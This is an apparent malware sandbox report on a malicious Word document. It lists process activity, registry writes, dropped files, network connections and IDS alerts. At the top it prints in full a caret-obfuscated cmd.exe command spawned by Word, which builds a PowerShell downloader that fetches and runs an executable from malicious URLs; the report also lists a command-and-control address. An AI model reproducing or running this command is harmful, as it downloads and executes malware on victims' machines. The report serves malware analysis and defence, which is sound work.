^_,^.*=^g&&^se^t ^`,=^pFS^.^t&&s^e^t ^'^_=(^$f^p^j);S&&^s^e^t ^\^[=^t&&^s^e^t {^.^-^\=^m ^'&&s^et ^$?=^o&&^se^t ^`^,^*?=^x^e^')^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^\^,=p^o^w&&s^e^t ^[,^_=art&&^s^et ^{^#=t^p://ju^e^g^o^s^a&&^s^et ^\+=Ne^w^-&&s^e^t ^;{=://^g^h^is^e^p.^org/^i^mg/j&&^s^et ^*^;^@=^o^pen(&&set ^*^~=^ ^ &&^s^et }^[$^\=^m^sx&&^s^et \^?^$,=^$^p^F&&set ^]^_=$^aXM^,&&s^e^t }\^{^@=w^w^w.&&^s^et ^]`=^a&&^s^et ^-?^'+= ^ ^ ^ ^ &&^se^t ^\'^.=t^T^em^p^Pa^t^h()^+^'^\^m^jY^.e&&s^e^t ^]^-=^he^ll^ $^IM^F&&^se^t .\^]^{=^d&&s^e^t ^.[=^;&&^s^et ^{;^-=F^d){^try^{^$j^ZC.&&^se^t ^;+=^br^e^ak&&se^t ^+}^~=^gr^ee&&^s^et ?~^@^\=^G^3&&^s^e^t ^[^{\^_=New-&&^s^e^t ^]$=pe^ ^= 1^;&&^se^t @^?~=ht^t^p^://&&^s^et ^_+^}=^Ob^j^e&&s^e^t ~^'^;=^t^a^.c&&s^e^t -#^*^~=^tt^p^';^$pF^S^ =^ &&^se^t {^@=()^;$^p^F^S^.&&^s^et \.^[^}=^='&&^s^e^t ^~}^#=J^S&&^s^et +^}=^K&&s^e^t ^#*^-^.=^2^.x&&s^e^t ^$#=^h&&^s^et ^?,=^@^ht^t^p&&^s^et ^,+=^m/&&^se^t ~^*^?=^ov^si&&set ^?@^'=-^Proce^s^s^ $^f^pj&&^se^t ^]^_*=/^TX^9^Yr&&^se^t ^+^@.=^er&&s^e^t ^#^,=^zdv^7^@h&&^s^e^t ^*^-^;[=r&&^se^t ^?^'=$^l&&^s^e^t [^'=^o^p&&^s^e^t ^@^#_=leo^.c^o^m&&s^e^t ]^;^-=^ ^=&&^se^t ^@-=t^t^p&&s^e^t ^~?^[=^t(&&s^et ^][^+=^5&&^se^t ^+;^'=v&&^s^et ^3bb5484c-acd3-5883-ae5d-000aa204eed3 ^}=)^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^@^+~{=E&&^s^et ^;^'^@=^y&&^se^t ^*^[}=^Z^@ht&&s^e^t ^.^'\=^j^ZC&&^s^et ^\]^*=^1^p&&^s^et ^`^*=^o&&^s^e^t '^[^]=^m&&^se^t ^_;^#=-c^o&&c^a^l^l ^s^e^t $_{]=%^\^,%%^+^@.%%^?^*^}^\%%^]^-%%^#^;^$%%^}^[^$%%^[^'\%%\.^[^}%%@^?~%%^+;^'%%~^*^?%%^_,^.*%%^+^;-%%~^'^;%%^`^*%%^,+%%^~}^#%%?~^@^\%%^][^+%%^\]^*%%^?,%%^,}%%^@^]^[^~%%}\^{^@%%^+}^~%%^+^,\%%+#^;^_%%^-@^[%%^.^;^,%%^#^,%%^@-%%^;{%%+^}%%^*\'^,%%^@^+^_%%^]^#^_\%%^,[~%%^*^[}%%^{^#%%^@^#_%%^]^_*%%^@^+~{%%^#^-^`^}%%?^$^`^]%%^?^'^#%%^~?^[%%,^;^}%%^~}%%^?$^,^]%%.^,%%^\'^.%%^`^,^*?%%^.^'\%%]^;^-%%^[^{\^_%%^_+^}%%`^[%%^_;^#%%{^.^-^\%%}^[$^\%%^]?\^$%%^#*^-^.%%^[^}%%-#^*^~%%^\+%%^`^+%%^`^*]%%^$?%%'^[^]%%^#^-^]%%^]`%%^{^+`*%%^$#%%^_\%%^?^'%%^{;^-%%[^'%%^[^'^}^+%%^]^_%%#^;^}%%.\^]^{%%{^@%%^*^;^@%%^3bb5484c-acd3-5883-ae5d-000aa204eed3 ^}%%^`,%%^;^'^@%%^]$%%\^?^$,%%^[+^;%%^]^$@^+%%-^;^$%%^*^-^;[%%^-^.;%%#^[%%^*^_%%^'^_%%^\^[%%^[,^_%%^?@^'%%^.[%%^;+%%^.^`%%$^#^[.%%^*^~%%$^{^~[%%^-?^'+%&&c^al^l %$^_{^]%"
| c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
5 012
Read events
4 209
Write events
790
Delete events
13
Modification events
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {0CB69D61-E855-11E8-A505-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0003000E001500220017006601 | |||
Executable files
2
Suspicious files
66
Text files
26
Unknown types
37
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3700 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3700 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3700 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0E4EBD9A3879FB7E.TMP | — | |
MD5:— | SHA256:— | |||
| 3700 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF24A9487A91213BFE.TMP | — | |
MD5:— | SHA256:— | |||
| 3700 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{0CB69D61-E855-11E8-A505-5254004AAD11}.dat | — | |
MD5:— | SHA256:— | |||
| 3464 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 3464 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 3464 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 3464 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 3464 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
20
DNS requests
67
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | iexplore.exe | GET | 200 | 143.93.113.47:80 | http://kunstraum.fh-mainz.de/US/ACH/11_18/ | DE | document | 84.3 Kb | suspicious |
3464 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3464 | firefox.exe | GET | 200 | 143.93.113.47:80 | http://kunstraum.fh-mainz.de/US/ACH/11_18/ | DE | document | 84.3 Kb | suspicious |
3464 | firefox.exe | POST | 200 | 216.58.206.14:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 463 b | whitelisted |
3464 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3328 | lpiograd.exe | GET | 200 | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | binary | 148 b | malicious |
3464 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3700 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
1508 | powershell.exe | GET | 301 | 185.216.113.5:80 | http://vovsigorta.com/JSG351p | TR | html | 238 b | malicious |
1508 | powershell.exe | GET | 200 | 185.216.113.5:80 | http://vovsigorta.com/JSG351p/ | TR | executable | 424 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4084 | iexplore.exe | 143.93.113.47:80 | kunstraum.fh-mainz.de | Johannes Gutenberg-Universitaet Mainz | DE | suspicious |
3700 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3464 | firefox.exe | 2.16.186.50:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
3464 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3464 | firefox.exe | 52.37.207.140:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3464 | firefox.exe | 34.208.206.25:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3464 | firefox.exe | 216.58.206.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3464 | firefox.exe | 54.192.202.213:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
3464 | firefox.exe | 34.252.164.43:443 | locprod1-elb-eu-west-1.prod.mozaws.net | Amazon.com, Inc. | IE | unknown |
3464 | firefox.exe | 52.34.90.23:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
kunstraum.fh-mainz.de |
| suspicious |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|



4084 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
4084 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
4084 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
4084 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3464 | firefox.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
3464 | firefox.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3464 | firefox.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3464 | firefox.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1508 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1508 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
1 ETPRO signatures available at the full report